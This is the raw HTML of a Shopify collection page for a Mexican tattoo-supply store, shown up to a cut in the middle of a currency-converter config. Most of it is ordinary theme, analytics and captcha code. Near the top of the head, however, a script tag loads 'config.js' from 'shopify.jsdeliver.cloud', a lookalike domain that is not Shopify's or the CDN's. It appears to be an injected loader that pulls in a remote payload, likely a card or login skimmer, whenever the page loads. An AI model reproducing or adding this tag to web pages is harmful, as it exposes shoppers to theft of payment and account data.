

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lennoxsupply.com/collections/grips-para-aguja
body_size: 44734
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "lennox-supply-mx.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://lennoxsupply.com/collections/grips-para-aguja">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//lennoxsupply.com/cdn/shop/files/Captura_de_pantalla_2024-06-04_205254.png?crop=center&height=32&v=1717555995&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Grips para Aguja
 &ndash; Lennox Supply</title>

    

    

<meta property="og:site_name" content="Lennox Supply">
<meta property="og:url" content="https://lennoxsupply.com/collections/grips-para-aguja">
<meta property="og:title" content="Grips para Aguja">
<meta property="og:type" content="website">
<meta property="og:description" content="Tienda de productos para tatuar en México. Todo para tu Tattoo Shop."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Grips para Aguja">
<meta name="twitter:description" content="Tienda de productos para tatuar en México. Todo para tu Tattoo Shop.">


    <script src="//lennoxsupply.com/cdn/shop/t/4/assets/constants.js?v=165488195745554878101717551456" defer="defer"></script>
    <script src="//lennoxsupply.com/cdn/shop/t/4/assets/pubsub.js?v=2921868252632587581717551457" defer="defer"></script>
    <script src="//lennoxsupply.com/cdn/shop/t/4/assets/global.js?v=11467213345926629741717551457" defer="defer"></script>
    <script src="//lennoxsupply.com/cdn/shop/t/4/assets/jquery.js?v=39628375719901859641717551457" defer="defer"></script>
    <script src="//lennoxsupply.com/cdn/shop/t/4/assets/slick.min.js?v=82644657186326693121717551457" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0447peldwj2vpudqyalptl3ixgo1rb">
<meta name="google-site-verification" content="4Iz8TVXBF1ggmNQexLHB0KcT55zEsmXrtCSiYboMlLI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67271295204/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e1025738938589ef2df2be7ce53703fc">
<meta id="in-context-paypal-metadata" data-shop-id="67271295204" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/grips-para-aguja.atom" />
<link rel="alternate" type="application/json+oembed" href="https://lennoxsupply.com/collections/grips-para-aguja.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e1025738938589ef2df2be7ce53703fc","betas":["rich-media-storefront-analytics"],"domain":"lennoxsupply.com","predictiveSearch":true,"shopId":67271295204,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lennox-supply-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-centeniall-v1","id":140863733988,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lennoxsupply.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//lennoxsupply.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//lennoxsupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//lennoxsupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//lennoxsupply.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//lennoxsupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//lennoxsupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-6bbdaa800ac7c6a166218f379313b528.js?shop=lennox-supply-mx.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/b58aeddaab5283fa02646b087\/fb6779ff80b4e009a3762931b.js?shop=lennox-supply-mx.myshopify.com","https:\/\/loox.io\/widget\/V07lYEh2Lr\/loox.1718467622625.js?shop=lennox-supply-mx.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=VVTw4B\u0026shop=lennox-supply-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67271295204,"offset":-21600,"reqid":"c225728c-18ae-49f5-aef4-9fb3fb948803-1769302908","pageurl":"lennoxsupply.com\/collections\/grips-para-aguja","u":"7ec4c3ba23ba","p":"collection","rtyp":"collection","rid":440579916004};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lennoxsupply.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lennoxsupply.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lennoxsupply.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//lennoxsupply.com/cdn/shop/t/4/compiled_assets/scripts.js?v=1255"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lennoxsupply.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//lennoxsupply.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

      @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lennoxsupply.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//lennoxsupply.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

      @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lennoxsupply.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//lennoxsupply.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

      
      @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lennoxsupply.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//lennoxsupply.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

      @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lennoxsupply.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//lennoxsupply.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}


      :root {
        --font-body-family: "Open Sans", sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Open Sans", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 42, 61, 71;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 211, 181, 116;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #F5F5F5;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #d3b574;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 14px;
        --buttons-radius-outset: 14px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.95;
        --buttons-shadow-opacity: 0.3;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//lennoxsupply.com/cdn/shop/t/4/assets/base.css?v=134048336207370166421717551456" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//lennoxsupply.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//lennoxsupply.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//lennoxsupply.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821717551456"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som 